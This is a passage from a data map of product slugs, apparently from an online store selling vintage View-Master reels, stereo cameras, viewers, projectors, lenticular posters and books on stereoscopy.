h50-g5":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012c-g6":1,"hollywood-california-view-master-3-reel-packet-vintage-a194-g1a":1,"japan-view-master-3-reel-packet-vintage-b262-g1a":1,"india-view-master-3-reel-packet-vintage-c800e-bg3":1,"jasper-canada-view-master-3-reel-packet-vintage-a008c-g6":1,"busch-garden-zoological-park-florida-view-master-3-reel-packet-vintage-a979a-g1a":1,"australia-view-master-3-reel-packet-vintage-b288-s5":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a":1,"balcik-black-sea-coast-meopta-single-reel-compatible-with-view-master-vintage":1,"vannes-france-stereo-rama-single-reel-vintage-f-2247":1,"montblank-france-meopta-single-reel-compatible-with-view-master-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a-1":1,"panama-view-master-3-reel-packet-vintage-b025-s6b":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a-1":1,"misti-view-master-3-reel-packet-vintage-d110-d-bg3":1,"mount-pilatus-switzerland-view-master-single-reel-vintage-2044":1,"kussnacht-and-weggis-switzerland-view-master-single-reel-vintage-2047":1,"mount-rigi-switzerland-view-master-single-reel-vintage-2048":1,"rothenburg-on-the-tauber-germany-view-master-single-reel-vintage-1532":1,"6-andrew-view-master-stereo-matic-500-3d-projector-2-1-4-lenses-with-halogen-bulb":1,"louisiana-view-master-3-reel-packet-vintage-la-1-2-3-s3":1,"grand-teton-national-park-view-master-3-reel-packet-vintage-a307-s4":1,"rin-tin-tin-view-master-3-reel-packet-1955-vintage-b467-s4-1":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4-1":1,"germany-view-master-3-reel-packet-vintage-b193-g3a":1,"ciudad-de-mexico-view-master-3-reel-packet-vintage-b002-s-g1x":1,"modern-philadelphia-view-master-3-reel-packet-vintage-a631-g5":1,"fantasyland-view-master-3-reel-packet-vintage-h25-g5":1,"merkwaardige-dieren-view-master-3-reel-packet-vintage-b615n-bs5":1,"mexico-view-master-3-reel-packet-vintage-b001-s6b":1,"mount-rainier-national-park-view-master-3-reel-packet-vintage-a271-s5":1,"dusseldorf-and-cologne-germany-view-master-single-reel-1958-vintage-1568":1,"milano-italy-view-master-single-reel-vintage-1607":1,"civil-war-in-depth-hardbound-book-a-stereoscopic-history-by-bob-zeller":1,"two-points-of-view-soft-bound-book-a-history-of-the-parlor-stereoscope-1973":1,"stereoscope-and-stereoscopic-photography-soft-bound-reference-book-1995-vintage":1,"great-war-through-keystone-stereographs-softbound-book-by-robert-s-boyd-vintage":1,"loreo-stereo-camera-auto-focus-for-stereo-prints-w-built-in-flash-1998-vintage":1,"antique-sputnik-stereo-camera-medium-format-for-6x6cm-images-w-case-c-1950s-vintage":1,"kalimar-3d-wizard-35mm-auto-focus-film-camera-in-original-box-case-and-papers":1,"antique-videon-stereo-camera-vintage":1,"stereo-graphic-camera-ensemble-35mm-stereo-3d-camera-case-flash-instructions-vintage":1,"antique-meopta-35-stereo-camera-w-case-images-compatible-to-view-master-images-vintage-copy":1,"unis-france-3d-slide-viewer-for-6x13cm-glass-film-slides-c-1930s-vintage":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock-copy":1,"novelview-mexico-city-601-unsold-store-stock":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5":1,"disneyland-view-master-3-reel-packet-vintage-854-a-b-c-s3":1,"mount-rainier-view-master-3-reel-packet-vintage-a271-g1b-1":1,"gavarnie-france-view-master-3-reel-packet-vintage-c188f-bs5":1,"chamonix-and-mount-blanc-france-view-master-3-reel-packet-vintage-c181-bs5":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-k4-g5":1,"5-andrew-snow-white-and-seven-dwarfs-i-stereo-rama-single-reel-vintage-fs-30":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a-1":1,"5-andrew-little-red-riding-hood-stereo-rama-single-reel-vintage-fs-15":1,"las-vegas-nevada-view-master-3-reel-packet-vintage-s3":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a-1":1,"muppet-movie-view-master-3-reel-packet-1970s-views-vintage-pkt-k27-g6nk":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532-copy":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a":1,"la-cote-basque-stereo-rama-single-reel-vintage-f-540":1,"principality-of-andorra-view-master-single-reel-2670-vintage":1,"5-andrew-banff-canada-view-master-3-reel-packet-a004c-g5":1,"5-andrew-animaux-sauvages-view-master-3-reel-packet-vintage-b614f-bs5":1,"lausanne-i-stereo-rama-single-reel-vintage-ch-648":1,"lausanne-ii-stereo-rama-single-reel-vintage-ch-649":1,"praha-stovezata-ceskosloversko-meopta-single-reel-compatible-with-view-master-vintage":1,"eger-madarsko-meopta-single-reel-compatible-with-view-master-vintage-42-26":1,"5-andrew-crater-lake-national-park-view-master-3-reel-packet-vintage-a246-s6":1,"chelsea-flower-show-london-england-view-master-single-reel-vintage-1014":1,"cote-vermeille-france-view-master-single-reel-vintage-1490":1,"toulouse-france-view-master-single-reel-vintage-1487":1,"avignon-orange-les-baux-view-master-single-reel-vintage-1445":1,"arround-grenoble-france-view-master-single-reel-vintage-1452":1,"native-indians-of-panama-view-master-single-reel-1948-vintage-534":1,"lugano-and-locarno-switzerland-view-master-single-reel-vintage-2019":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-vintage-b370-s5":1,"superman-view-master-3-reel-packet-vintage-b584-d-bg3":1,"the-partridge-family-view-master-3-reel-packet-vintage-b569-g3a":1,"huckleberry-hound-and-yogi-bear-view-master-3-reel-packet-vintage-b512-s5":1,"vote-i-go-pogo-view-master-3-reel-packet-vintage-l32-v1":1,"island-of-ischia-italy-view-master-single-reel-vintage-1617":1,"treves-trier-germany-view-master-single-reel-vintage-1579":1,"edinburgh-scotland-view-master-single-reel-vintage-1220":1,"t48-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"rocky-mt-park-1-color-tru-vue-filmstrip-vintage-c261-copy":1,"yellowstone-2-color-tru-vue-filmstrip-vintage-c291-copy":1,"t45-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t30-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t28-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t26-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"trnovo-bulharsko-meopta-single-reel-compatible-with-view-master-vintage":1,"karpaty-rumunsko-meopta-single-reel-compatible-with-view-master-vintage":1,"peanuts-in-bon-voyage-view-master-3-reels-on-card-unopened-vintage-1005":1,"horses-views-master-3-reel-packet-1970s-views-h5-g5":1,"salt-lake-city-2-color-tru-vue-filmstrip-vintage-c472-copy":1,"tdc-deluxe-stereo-slide-projector-model-716-vintage-copy":1,"squirrel-3d-lenticular-poster-12x16-new":1,"disney-princess-3d-lenticular-poster-12x16-new":1,"classic-nude-3d-lenticular-12x16-print-artist-c-vacevicious-new":1,"sigmund-and-the-sea-monsters-view-master-3-reel-packet-1974-vintage-b595-g3a":1,"castle-neuschwanstein-bavaria-germany-3d-lenticular-poster-12x16-new":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5-1":1,"quaint-english-thatched-roof-cottage-well-3d-lenticular-poster-12x16-new":1,"international-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a673-s6":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-d-bg1":1,"jesus-in-the-cross-3d-lenticular-poster-12x16-new":1,"transportation-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a676-s6":1,"t-rex-dinosaurs-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"world-war-i-view-master-3-reel-packet-vintage-b792-g5a":1,"unicorns-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"owl-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"chip-n-dale-rescue-ranger-view-master-3-reel-set-on-card-1991-vintage-3075":1,"the-tripods-view-master-3-reel-set-on-card-1984-vintage-d242-e":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-1":1,"canonization-of-blessed-pius-x-view-master-3-reel-packet-vintage-410-a-b-c-s1":1,"the-christmas-story-view-master-3-reel-packet-vintage-b383-s4":1,"hair-bear-bunch-view-master-3-reel-packet-vintage-b552-g3a":1,"caspers-ghostland-view-master-3-reel-packet-vintage-b545-g3a":1,"busch-gardens-packet-no2-view-master-3-reel-packet-vintage-a243-g5a":1,"cave-of-the-winds-7-falls-cliff-dwelling-view-master-3-reel-packet-vintage-a334-g5a":1,"daniel-boone-view-master-3-reel-packet-vintage-b479-g3b":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a":1,"grand-tour-of-central-and-south-america-view-master-3-reel-packet-vintage-b021-v2a":1,"mayan-ruins-yucatan-peninsula-mexico-view-master-single-reel-vintage-520":1,"southern-alps-south-island-new-zealand-view-master-single-reel-vintage-5301":1,"batman-view-master-vintage-tv-show-3-reel-packet-1960s-views-b492-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-g3a":1,"virgin-islands-usa-view-master-3-reel-packet-vintage-b036-s5":1,"venezuela-view-master-3-reel-packet-vintage-b049-s4-1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6-1":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-v2":1,"laverne-and-shirley-view-master-3-reel-packet-vintage-j20-g5":1,"woody-woodpecker-and-andy-panda-view-master-3-reel-packet-vintage-b510-s5":1,"rockefeller-center-new-york-city-view-master-3-reel-packet-vintage-a652-s5":1,"lake-louise-canadian-rockies-view-master-3-reel-packet-vintage-a007-s4":1,"sicily-view-master-3-reel-packet-vintage-1690-a-b-c-bs3":1,"miami-seaquarium-view-master-3-reel-packet-vintage-h48-v1":1,"monkeys-view-master-3-reel-packet-vintage-j63-v2":1,"cowboy-star-adventures-view-master-3-reel-packet-vintage-946-951-956-s1":1,"main-street-and-primeval-world-view-master-3-reel-packet-vintage-a175-g3g":1,"personnages-de-walt-disney-view-master-3-reel-packet-vintage-b523f-bg1":1,"detroit-view-master-3-reel-packet-vintage-a583-s6a":1,"desert-wild-flowers-view-master-3-reel-packet-vintage-s3":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-s3":1,"detroit-zoo-view-master-3-reel-packet-vintage-a581-g1a":1,"los-angeles-view-master-3-reel-packet-vintage-h63-v2":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-g1a":1,"washington-d-c-view-master-3-reel-packet-vintage-a790-s6-1":1,"kentucky-state-park-view-master-3-reel-packet-vintage-a848-g1a":1,"surgery-view-master-test-commercial-reel-vintage":1,"airplane-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-copy":1,"fairyland-mushrooms-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-new-copy":1,"fat-albert-and-cosby-kids-view-master-3-reel-packet-vintage-b554-g3a":1,"roma-antica-view-master-3-reel-packet-vintage-c035e-bs5":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"ruby-falls-view-master-3-reel-packet-vintage-k15-g5":1,"eight-is-enough-view-master-3-reel-packet-vintage-k76-g5":1,"wolf-black-background-3d-lenticular-poster-16-x-16-print-new":1,"tiger-3d-lenticular-poster-16-x-16-print-new":1,"beatles-yellow-submarine-3d-lenticular-poster-12x16-print-new":1,"aa-112-military-range-estimation-study-reel-c-46-naval-aviation-reel-vintage":1,"aa-113-military-range-estimation-study-reel-c-47-naval-aviation-reel-vintage":1,"aa-115-military-range-estimation-study-reel-b-29-naval-aviation-reel-vintage":1,"aa-116-military-range-estimation-study-reel-a-26-naval-aviation-reel-vintage":1,"aa-124-military-range-estimation-study-reel-swordfish-naval-aviation-reel-vintage":1,"aa-117-military-range-estimation-study-reel-p-61-naval-aviation-reel-vintage":1,"aa-137-military-range-estimation-study-reel-jill-naval-aviation-reel-vintage":1,"aa-38-military-range-estimation-study-reel-b-24d-naval-aviation-reel-vintage":1,"aa-139-military-range-estimation-study-reel-pete-naval-aviation-reel-vintage":1,"aa-138-military-range-estimation-study-reel-frances-naval-aviation-reel-vintage":1,"smithsonian-institution-view-master-3-reel-packet-vintage-a792-s4-1":1,"automobile-racing-view-master-3-reel-packet-vintage-b971e-bg1":1,"snoopy-view-master-3-reel-packet-vintage-b544f-bg3":1,"crater-lake-national-park-view-master-3-reel-packet-vintage-21-22-23-s3":1,"christmas-story-view-master-3-reel-packet-vintage-xm-1-2-3-s1-1":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-vintage-b556-g5a":1,"superman-the-movie-view-master-3-reel-packet-vintage-j78-g5":1,"aa-122-military-range-estimation-study-reel-typhoon-naval-aviation-reel-vintage":1,"aa-121-military-range-estimation-study-reel-barracuda-naval-aviation-reel-vintage":1,"aa-107-military-range-estimation-study-reel-p-40-naval-aviation-reel-vintage":1,"aa-123-military-range-estimation-study-reel-firefly-naval-aviation-reel-vintage":1,"dennis-the-menace-view-master-3-reel-packet-1960s-vintage-eco-b539-s6a":1,"rudolph-the-red-nose-reindeer-view-master-3-reel-packet-vintage-eco-b870e-g3":1,"jan-van-eyck-the-arnolfini-portrait-3d-lenticular-postcard-greeting-card":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s4":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5-1":1,"hawaii-view-master-3-reel-packet-vintage-a120-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6-1":1,"fjords-of-norway-view-master-single-reel-1955-vintage-2075":1,"fjord-country-norway-view-master-single-reel-2076-vintage":1,"montreux-to-lausanne-view-master-single-reel-2026-vintage":1,"art-treasures-i-vatican-state-view-master-single-reel-2724-vintage":1,"fishing-fleet-at-anchor-3d-lenticular-poster-12x16-new":1,"cottage-scenery-3d-lenticular-poster-12x16-print-new":1,"mighty-mouse-view-master-3-reel-packet-vintage-b526f-bs6":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-2":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-a179-g1d":1,"disney-on-parade-view-master-3-reel-packet-vintage-b517-e-bg5":1,"los-angeles-view-master-3-reel-packet-vintage-a181-s4":1,"peter-pan-view-master-3-reel-packet-vintage-b372f-bg3":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5-1":1,"old-tucson-famous-movies-location-view-master-special-on-location-reel-1975":1,"swirl-3d-flicker-lenticular-postcard-greeting-card":1,"jesus-christ-and-mary-3d-flicker-lenticular-postcard-greeting-card":1,"grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-s5":1,"mexico-tour-view-master-3-reel-packet-vintage-f002-g3a":1,"teaching-jesus-view-master-3-reel-packet-vintage-b877-g1a":1,"lincolnland-view-master-3-reel-packet-vintage-a557-g3a":1,"johnny-moccasin-view-master-3-reel-packet-vintage-s3":1,"sequoia-and-kings-canyon-view-master-3-reel-packet-1954-vintage-a174-s5":1,"main-street-u-s-a-view-master-3-reel-packet-1956-vintage-d851-a-b-c-s3":1,"arches-national-park-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"canyon-lands-utah-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"its-your-birthday-go-ahead-oh-wow-greeting-card-mailable-viewer-new":1,"san-diego-zoo-oh-wow-greeting-card-mailable-viewer-with-10-view-cards-new":1,"scenes-of-cuba-view-master-single-reel-1948-vintage-578":1,"5-andrew-honolulu-and-waikiki-view-master-3-reel-packet-1974-vintage-a123-v1b":1,"5-andrew-mark-twains-huckleberry-finn-view-master-3-reel-packet-vintage-b343-g3a":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new":1,"weeping-death-3d-flicker-lenticular-poster-12x16-new":1,"alice-in-wonderland-3d-flicker-lenticular-poster-12x16-new-1":1,"5-andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-vintage-a234-v2":1,"6-andrew-fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1-copy":1,"coney-island-view-master-3-reel-packet-vintage-s3":1,"smithsonian-institution-washington-d-c-view-master-3-reel-packet-vintage-a792-s6s":1,"maryland-view-master-3-reel-packet-vintage-s3-1":1,"pink-panther-view-master-3-reel-packet-vintage-j12-g6":1,"20-000-leagues-under-the-sea-view-master-vintage-3-reel-packet-1970s-views-b370-g1a":1,"east-zuiderzee-i-holland-view-master-single-reel-1928-vintage":1,"old-time-cars-view-master-vintage-3-reel-packet-b795-g5":1,"rudolph-shines-again-view-master-vintage-3-reel-packet-b870-s4":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g5-copy":1,"space-1999-view-master-3-reel-packet-vintage-bb451-g5a":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-new":1,"12-reel-set-from-wim-van-keulen-3d-imagics-book-1990-vintage":1,"main-street-u-s-a-disneyland-view-master-3-reel-packet-vintage-a175-s6b-copy":1,"california-view-master-3-reel-packet-1974-vintage-eco-a170-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-g3a":1,"prehistoric-animals-view-master-3-reel-packet-vintage-b619-s5":1,"planet-of-the-apes-view-master-3-reel-packet-vintage-b507-g3a":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-g3a":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-g1a":1,"the-mountain-states-view-master-3-reel-packet-vintage-a136-g3a":1,"x-christmas-story-view-master-3-reel-packet-vintage-b383-s5-copy":1,"the-sub-mariner-view-master-3-reel-packet-vintage-j27-g6":1,"singapore-view-master-3-reel-packet-vintage-k25-g6":1,"canada-view-master-3-reel-packet-vintage-a090-g3a-1":1,"chips-view-master-3-reel-packet-vintage-l14-v2":1,"hawaiian-flowers-hawaii-view-master-small-letter-gold-center-reel-vintage-69":1,"hawaiian-hula-dancers-hawaii-view-master-small-lettering-gold-center-reel-vintage-61":1,"grand-canyon-arizona-view-master-small-lettering-gold-center-reel-vintage-26":1,"hawaiian-national-park-isle-of-hawaii-view-master-gold-center-reel-vintage-71":1,"hawaiian-flowers-hawaii-view-master-gold-center-reel-vintage-69":1,"hawaiian-flowers-view-master-small-lettering-gold-center-reel-vintage-68":1,"island-of-hawaii-kona-side-hawaii-view-master-gold-center-reel-vintage-65":1,"island-of-oahu-hawaii-view-master-gold-center-reel-vintage-64":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-61":1,"golden-gate-intl-expo-gold-center-production-error-view-master-gold-center-reel-vintage-56":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-47":1,"glacier-natl-park-montana-view-master-gold-center-reel-vintage-46":1,"grand-canyon-bright-angel-trail-view-master-gold-center-reel-vintage-30":1,"grand-canyon-east-rim-drive-view-master-gold-center-reel-vintage-29":1,"grand-canyon-el-tovar-to-yavapai-point-view-master-gold-center-reel-vintage-27":1,"grand-canyon-west-rim-drive-view-master-gold-center-reel-vintage-28":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-26":1,"grand-teton-national-park-wyoming-view-master-gold-center-reel-vintage-41":1,"a-tour-of-sawyers-view-master-plant-view-master-single-reel-vintage":1,"pilatus-burgenstock-rigi-view-master-3-reel-packet-vintage-c135e-bs6":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a-1":1,"egypte-view-master-3-reel-packet-vintage-c705-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734-bg3":1,"winnie-the-pooh-en-tijger-too-view-master-single-reel-on-card-vintage-bb369-1n":1,"egypt-view-master-3-reels-on-card-bc705-em-open":1,"niagara-falls-view-master-3-reel-packet-1950-vintage-81-82-375-s3":1,"beep-beep-the-road-runner-view-master-3-reel-packet-vintage-pkt-b538-e-bg1":1,"crater-lake-view-master-3-reel-packet-1954-vintage-21-22-23-s3":1,"one-of-our-dinosaurs-is-missing-view-master-3-reel-packet-vintage-b377-g5ax":1,"wuzzles-view-master-3-reel-set-on-card-1054-d-new":1,"smurfette-viewmaster-3-reel-set-on-card-d233-new":1,"dracula-view-master-3-reel-packet-1976-vintage-b324-g5a":1,"winnie-the-pooh-view-master-3-reel-packet-vintage-b362-g1a":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a-1":1,"snow-white-view-master-3-reel-packet-1955-vintage-b300-s4":1,"vermont-view-master-3-reel-packet-1957-vintage-vt-1-2-3-s3":1,"henry-ford-museum-view-master-3-reel-packet-1975-vintage-a586-g5a":1,"carlsbad-caverns-view-master-3-reel-packet-vintage-a376-g1a":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-3":1,"space-cadet-view-master-3-reel-packet-vintage":1,"da-lite-3d-projection-screen-40-x-40-vintage":1,"letters-to-mt-wilson-pulkovo-observatory-2-view-master-reels-by-mjt-2007-vintage":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-s6a-1":1,"5-andrew-herbie-gross-in-fahrt-view-master-3-reel-packet-vintage-b578-d-bg3":1,"5-andrew-hans-christian-andersens-fairy-tales-view-master-3-reel-packet-vintage-b305-s4-copy":1,"sleeping-beauty-view-master-3-reel-packet-1953-vintage-ft-10-11-12-s3":1,"india-view-master-3-reel-packet-1952-vintage-b235-s4":1,"peru-view-master-3-reel-packet-vintage-b086-s6a-1":1,"the-banana-splits-view-master-3-reel-packet-1970-vintage-b502-g1a":1,"paris-view-master-3-reel-packet-vintage-1401-1402-1410-s3":1,"6andrew-dennis-the-menace-view-master-3-reel-packet-1960s-vintage-b539-s6":1,"5-andrew-arabian-nights-view-master-3-reel-packet-vintage-s3":1,"5-andrew-the-chateaux-on-the-loire-view-master-3-reel-packet-vintage-s3":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a-1":1,"s-w-a-t-view-master-3-reel-packet-vintage-bb453-g5a-1":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a-1":1,"holly-hobbie-view-master-3-reel-packet-1976-vintage-b344-g5a":1,"superman-the-movie-view-master-3-reel-packet-1978-vintage-j78-c-v2":1,"6-andrew-seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g1":1,"superman-ii-view-master-3-reel-packet-1980-vintage-l46-v2":1,"view-master-memories-history-of-view-master-1939-2000-by-sell-van-pelt-first-edition":1,"wolf-man-view-master-3-reel-packet-1978-vintage-j30-c-g6":1,"3d-view-master-blank-reel-mounts-for-your-images-pack-of-6-complete-reels-era-new":1,"view-master-model-g-viewer-with-box-vintage-bi-centennial-red-white-blue":1,"us-army-table-top-stereoscope-hubbard-scientific":1,"view-master-gaf-2d-standard-projector-vintage-30-watt-with-bag-and-viewer":1,"6-andrew-james-bond-view-master-3-reel-packet-vintage-b393-g3a":1,"chinese-art-four-volume-with-reels":1,"grizzly-adams-view-master-3-reel-packet-vintage-j10-g6":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"animals-of-the-world-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"6-andrew-meet-jim-hensons-muppets-view-master-3-reel-packet-vintage-k26-g5":1,"cartoon-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case-1":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new-1":1,"charlie-brown-theater-7-view-master-reels-vintage-3d-reels-plus-storage-case-red":1,"alladin-hotel-casino-1988-3d-lenticular-postcard-greeting-card-new":1,"belplasca-stereo-camera-vintage":1,"tdc-stereo-camera-vintage":1,"tdc-stereo-viewer-with-box":1,"nishika-n8000-stereo-camera-complete-ensemble-vintage-copy":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views-copy":1,"kin-dar-stereo-camera-vintage":1,"stereo-camera-vintage":1,"star-stereo-viewer-cream-vintage":1,"bi-lens-35-stereo-viewer-vintage":1,"guild-stereo-slide-viewer-blue-vintage-refurbished":1,"rbt-3d-stereo-slide-projector-vintage":1,"rbt-x2-stereo-slide-camera-vintage":1,"7-andrew-aztec-ruins-national-monument-new-mexico-usa-view-master-hand-lettered-reel-vintage-hl-288n":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s6":1,"6-andrew-canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"yosemite-national-park-view-master-3-reel-packet-vintage-yosemite-s3":1,"san-francisco-california-view-master-3-reel-set-new-5445":1,"view-master-album-for-reel-storage-made-in-england-15-sleeves-on-each-side":1,"tom-thumb-view-master-3-reel-packet-vintage-d123-e-bg3":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6":1,"treasure-island-view-master-3-reel-packet-1958-vintage-bb432-g5b":1,"arabian-nights-view-master-3-reel-packet-1951-vintage-ft-50a-50b-51-bs3":1,"kentucky-lake-view-master-3-reel-packet-1955-vintage-341-a-b-c-s3":1,"bugs-bunny-view-master-3-reel-packet-vintage-b531e-bs6":1,"andrew-turkey-view-master-vintage-3-reel-packet-1960s-views-pkt-b208-s5":1,"world-war-ii-usaaf-for-identification-view-master-model-b-in-military-box":1,"the-waltons-view-master-3-reel-packet-vintage-b596-g3a":1,"3discover-scenic-set-of-4-cassettes":1,"close-encounters-view-master-3-reel-packet-1977-vintage-j47-g6":1,"north-carolina-view-master-3-reel-packet-1955-vintage-n-car-1-2-3-s3":1,"big-blue-marble-view-master-3-reel-packet-1976-vintage-b587-g5a":1,"people-of-russia-view-master-3-reel-packet-1957-vintage-2810-a-b-c-s3":1,"rockefeller-center-nyc-view-master-3-reel-packet-vintage-a652-s3":1,"mickey-mouse-club-mouseketeers-view-master-3-reel-packet-1956-vintage-b524-s6":1,"sleeping-beauty-view-master-3-reel-packet-vintage-b308-s3":1,"medium-format-cardboard-fold-over-slide-mounts-portrait-4-5x6cm-pack-of-15":1,"film-cutter-by-hama-a-c-powered-for-35mm-film-w-added-powerful-magnifier":1,"view-master-white-model-l-viewer-vintage":1,"7-andrew-sea-world-shows-and-animals-view-master-3-reel-set-on-card-vintage-5480":1,"7-andrew-tomorrowland-disneyland-view-master-3-reel-set-on-card-vintage-3031":1,"7-andrew-de-efteling-view-master-3-reel-set-on-card-vintage-c396-nm":1,"7-andrew-nederland-view-master-3-reel-packet-vintage-c400n-bg3":1,"7-andrew-los-angeles-view-master-3-reel-packet-1970s-views-vintage-h63-g5":1,"lincoln-heritage-trail-vintage-classic-viewmasterr-3-reel-packet-1960s-views-a390-s6a-copy":1,"cat-from-outer-space-view-master-3-reel-packet-vintage-j22-g6":1,"cedar-point-view-master-3-reel-packet-1976-vintage-a598-g5b":1,"water-ski-show-view-master-3-reel-packet-vintage-a967-s4":1,"massachusetts-view-master-3-reel-packet-1955-vintage-mass-1-2-3-s3":1,"maryland-view-master-3-reel-packet-vintage-a780-s3":1,"mexico-view-master-3-reel-packet-vintage-b001-s5":1,"the-mighty-thor-view-master-3-reel-packet-vintage-h39c-g6":1,"mickey-mouse-club-view-master-3-reel-packet-1956-vintage-865-a-b-c-s3":1,"switzerland-view-master-3-reel-packet-vintage-b185-s5":1,"williamsburg-view-master-3-reel-packet-vintage-181-a-b-c-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-8-11-9008-s3-1":1,"7-andrew-jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"101-dalmatians-view-master-3-reel-set-on-card-new-vbp-3014":1,"batman-view-master-3-reel-packet-1966-vintage-b492-s6a":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1965-vintage-b500-g3a":1,"bambi-view-master-3-reel-packet-vintage-b400-s6a":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"fantasyland-view-master-3-reel-packet-1956-vintage-d854-a-b-c-s3":1,"disneyland-adventureland-view-master-3-reel-packet-vintage-a177-s4":1,"disneyland-tomorrowland-view-master-3-reel-packet-vintage-a179-s4-1":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363-g3a":1,"jerusalem-the-holy-week-view-master-3-reel-packet-vintage-c831e-bs6":1,"allgau-view-master-3-reel-packet-vintage-c417d-bs6":1,"berlin-view-master-3-reel-packet-vintage-c408d-bs5":1,"a-christmas-carol-view-master-3-reel-packet-1956-vintage-ft31-a-b-c-bs4":1,"tom-jerry-view-master-3-reel-packet-vintage-b511-e-bg1":1,"peanuts-view-master-3-reel-packet-vintage-b536-s6a":1,"iraq-view-master-3-reel-packet-vintage-b231-su":1,"moonraker-view-master-3-reel-packet-vintage-k68-g6-1":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3-1":1,"boston-view-master-3-reel-packet-vintage-a726-s5":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-s5":1,"7-andrew-japan-view-master-3-reel-packet-vintage-4900abc-s3":1,"7-andrew-wizard-of-oz-view-master-3-reel-packet-1962-vintage-b361-g1a":1,"7-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"7-andrew-germany-view-master-3-reel-packet-1956-vintage-1575-a-b-c-s3":1,"the-flintstones-view-master-3-reel-packet-vintage-b514-s5":1,"happy-days-view-master-3-reel-packet-vintage-j13-g6-copy":1,"heidi-view-master-3-reel-packet-1958-vintage-b425-s5":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5-copy":1,"hearst-castle-view-master-3-reel-packet-vintage-a190-g3b-1":1,"7-andrew-italy-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b180-s6a":1,"stereo-mirror-scope-3d-wide-view-viewer-for-large-3d-side-by-side-print-and-monitor-viewing":1,"carlsband-cavern